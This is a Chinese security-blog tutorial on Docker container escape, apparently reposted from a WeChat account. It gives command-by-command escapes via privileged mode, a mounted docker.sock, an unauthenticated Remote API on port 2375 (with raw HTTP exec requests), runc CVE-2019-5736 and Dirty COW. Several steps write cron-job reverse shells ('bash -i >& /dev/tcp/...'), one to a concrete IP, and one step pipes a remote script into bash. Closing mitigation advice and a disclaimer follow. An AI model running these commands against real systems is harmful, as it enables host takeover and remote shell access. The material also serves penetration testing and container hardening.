浅谈Docker逃逸
扫码领资料获网安教程免费&进群docker其实就是一个linux下的进程,它通过NameSpace 等命令实现了内核级别环境隔离(文件、网络、资源),所以相比虚拟机而言,Docker 的隔离性要弱上不 2023-4-30 12:3:53 Author: 白帽子左一(查看原文) 阅读量:33 收藏

扫码领资料

获网安教程

免费&进群

docker其实就是一个linux下的进程,它通过NameSpace 等命令实现了内核级别环境隔离(文件、网络、资源),所以相比虚拟机而言,Docker 的隔离性要弱上不少 ,这就导致可以通过很多方法来进行docker逃逸。

curl https://gist.githubusercontent.com/thinkycx/e2c9090f035d7b09156077903d6afa51/raw -o docker.sh && bash docker.sh

1、查找.dockerenv文件

docker下默认存在dockerenv文件,而非docker环境中则没有

2、查询cgroup进程

cat /proc/1/cgroup

3、查看容器环境变量

cat /proc/1/environ

特权模式逃逸

以特权模式启动时,docker容器内拥有宿主机文件读写权限,可以通过写ssh密钥、计划任务等方式达到逃逸。

如何判断是否为特权模式

在suid提权中SUID设置的程序出现漏洞就非常容易被利用,所以 Linux 引入了 Capability 机制以此来实现更加细致的权限控制,从而增加系统的安全性


当容器为特权模式时,将添加如下功能:使用指南 - 特权容器


但这里并不能说拥有以上某种功能就是特权容器,因为特权容器还需满足:

  • 必须缺少AppArmor配置文件,否则将允许mount syscall

  • 能够“看到”很多敏感的dev设备

上述两个条件目前还不知道如何获取,所以重点看下特权容器中获取的 Cap 集合

[email protected]:/# cat /proc/1/status | grep Cap
CapInh: 0000000000000000
CapPrm: 0000001fffffffff
CapEff: 0000001fffffffff
CapBnd: 0000001fffffffff
CapAmb: 0000000000000000

CapEff 主要是检查线程的执行权限,所以重点看下利用 capsh --decode=0000003fffffffff 进行解码,检索默认没有添加的 NET_ADMIN,发现存在

而非特权容器的 Cap 集合值并进行解码,发现并不存在 NET_ADMIN

因此当执行 cat /proc/1/status | grep Cap 查询对应出来的值为 0000003fffffffff 那么就有可能是特权容器,可尝试逃逸

逃逸

1、首先以特权模式运行一个docker容器

docker run -it --privileged 镜像id /bin/bash

2、查看磁盘文件

fdisk -l


3、新建一个目录,将/dev/vda1挂载至新建的目录

mkdir /test
mount /dev/vda1 /test

4、写入计划任务到宿主机

echo '* * * * * bash -i >& /dev/tcp/ip/4000 0>&1' >> /test/var/spool/cron/root

5、成功反弹shell

docker.sock挂载逃逸

Docker采用C/S架构,我们平常使用的Docker命令中,docker即为client,Server端的角色由docker daemon(docker守护进程)扮演,二者之间通信方式有以下3种:

1、unix:///var/run/docker.sock
2、tcp://host:port
3、fd://socketfd

其中使用docker.sock进行通信为默认方式,当容器中进程需在生产过程中与Docker守护进程通信时,容器本身需要挂载/var/run/docker.sock文件。
本质上而言,能够访问docker socket 或连接HTTPS API的进程可以执行Docker服务能够运行的任意命令,以root权限运行的Docker服务通常可以访问整个主机系统。
因此,当容器访问docker socket时,我们可通过与docker daemon的通信对其进行恶意操纵完成逃逸。若容器A可以访问docker socket,我们便可在其内部安装client(docker),通过docker.sock与宿主机的server(docker daemon)进行交互,运行并切换至不安全的容器B,最终在容器B中控制宿主机。

逃逸

1、运行一个挂载/var/run/的容器

docker run -it -v /var/run/:/host/var/run/ 5d2df19066ac /bin/bash

2、寻找下挂载的sock文件

find / -name docker.sock

3、在容器内安装client,即docker

apt-get update
apt-get install docker.io

4、查看宿主机docker信息

docker -H unix:///host/var/run/docker.sock info

5、运行一个新容器并挂载宿主机根路径

docker -H unix:///host/var/run/docker.sock run -v /:/test -it ubuntu:14.04 /bin/bash

6、写入计划任务到宿主机

echo '* * * * * bash -i >& /dev/tcp/ip/4000 0>&1' >> /test/var/spool/cron/root

Remote API未授权访问

docker swarm中默认通过2375端口通信。绑定了一个Docker Remote API的服务,可以通过HTTP、Python、调用API来操作Docker。

未授权访问

当使用官方推荐启动方式时

dockerd -H unix:///var/run/docker.sock -H 0.0.0.0:2375

在没有其他网络访问限制的主机上使用,则会在公网暴漏端口。

1、此时访问/containers/json,便会得到所有容器id字段

2、创建一个 exec

POST /containers/<container_id>/exec HTTP/1.1
Host: <docker_host>:PORT
Content-Type: application/json
Content-Length: 188

{
"AttachStdin": true,
"AttachStdout": true,
"AttachStderr": true,
"Cmd": ["cat", "/etc/passwd"],
"DetachKeys": "ctrl-p,ctrl-q",
"Privileged": true,
"Tty": true
}

发包后返回exec的id参数

3、执行exec中的命令,成功读取passwd文件

POST /exec/<exec_id>/start HTTP/1.1
Host: <docker_host>:PORT
Content-Type: application/json

{
"Detach": false,
"Tty": false
}

这种方式只是获取到了docker主机的命令执行权限,但是还无法逃逸到宿主机。

因此还是需要写公钥或者计时任务进行逃逸

逃逸

1、在容器内安装docker

apt-get update
apt-get install docker.io

2、查看宿主机docker镜像信息

docker -H tcp://ip:2375 images

3、启动一个容器并将宿主机根目录挂在到容器的test目录

docker -H tcp://ip:2375 run -it -v /:/test 5d2df19066ac /bin/bash

4、计时任务反弹shell

echo '* * * * * bash -i >& /dev/tcp/101.200.208.44/4000 0>&1' >> /test/var/spool/cron/root

容器服务缺陷逃逸

runc是一个底层服务工具,runC 管理容器的创建,运行,销毁等,docker部分版本服务运行时底层其实在运行着runc服务,攻击者可以通过特定的容器镜像或者exec操作重写宿主机上的runc 二进制文件,并在宿主机上以root身份执行命令。

影响版本

docker version <=18.09.2

RunC version <=1.0-rc6

环境搭建

由于对版本有限制,所以用之前docker中的ubuntu环境搭建符合漏洞版本的docker,参考Ubuntu安装指定版本的docker - 朝花夕拾 - SegmentFault 思否

1、安装 apt 依赖包,用于通过HTTPS来获取仓库

apt-get install apt-transport-https ca-certificates curl gnupg-agent software-properties-common

2、添加 Docker 的官方 GPG 密钥

curl -fsSL https://download.docker.com/linux/ubuntu/gpg | apt-key add -

3、设置稳定版仓库(添加到/etc/apt/sources.list中)

add-apt-repository "deb [arch=amd64] https://download.docker.com/linux/ubuntu $(lsb_release -cs) stable"

4、更新apt-get

apt-get update

5、查询docker-ce版本

apt-cache policy docker-ce

6、安装指定版本docker

apt-get install docker-ce=18.06.1~ce~3-0~ubuntu

逃逸

1、编译payload中反弹shell地址

2、编译生成payload

CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build main.go

3、编译好后传入docker容器中

docker cp main 1fa6a736e332:/home
docker exec -it 1fa6a736e332 /bin/bash
cd /home/
chmod 777 main

4.运行main程序成功反弹shell

./main

脏牛漏洞逃逸

Dirty Cow是Linux内核中的提权漏洞,源于Linux内核的内存子系统在处理写入拷贝时存在竞争条件(race condition),允许恶意用户提权获取其他只读内存映射的写访问权限。

docker和宿主机共享内核,因此就可利用该漏洞进行逃逸

git clone https://github.com/gebl/dirtycow-docker-vdso.git
cd dirtycow-docker-vdso/
docker-compose run dirtycow /bin/bash

cd /dirtycow-vdso/
make
./0xdeadbeef ip:port // 反弹shell

修复建议

1、更新Docker版本到19.03.1及更高版本——CVE-2019-14271、覆盖CVE-2019-5736

2、runc版本 > 1.0-rc6

3、k8s 集群版本>1.12

4、Linux内核版本>=2.6.22——CVE-2016-5195(脏牛)

5、Linux内核版本>=4.14——CVE-2017–1000405(大脏牛),未找到docker逃逸利用过程,但存在逃逸风险

6、不建议以root权限运行Docker服务

7、不建议以privileged(特权模式)启动Docker

8、不建议将宿主机目录挂载至容器目录

9、不建议将容器以—cap-add=SYSADMIN启动,SYSADMIN意为container进程允许执行mount、umount等一系列系统管理操作,存在容器逃逸风险

来源:https://xz.aliyun.com/t/12495

声明:⽂中所涉及的技术、思路和⼯具仅供以安全为⽬的的学习交流使⽤,任何⼈不得将其⽤于⾮法⽤途以及盈利等⽬的,否则后果⾃⾏承担。所有渗透都需获取授权

@
学习更多渗透技能!体验靶场实战练习

hack视频资料及工具

(部分展示)

往期推荐

【精选】SRC快速入门+上分小秘籍+实战指南

爬取免费代理,拥有自己的代理池

漏洞挖掘|密码找回中的套路

渗透测试岗位面试题(重点:渗透思路)

漏洞挖掘 | 通用型漏洞挖掘思路技巧

干货|列了几种均能过安全狗的方法!

一名大学生的黑客成长史到入狱的自述

攻防演练|红队手段之将蓝队逼到关站!

巧用FOFA挖到你的第一个漏洞

看到这里了,点个“赞”、“再看”吧

文章来源: http://mp.weixin.qq.com/s?__biz=MzI4NTcxMjQ1MA==&mid=2247594327&idx=1&sn=6120b59b6b0113ced43f0ef02bd205d7&chksm=ebeb387adc9cb16c2a348598bb693142c4adca3a0277a8d32c88961cdeb7322ebb93fa21bacf#rd
如有侵权请联系:admin#unsafe.sh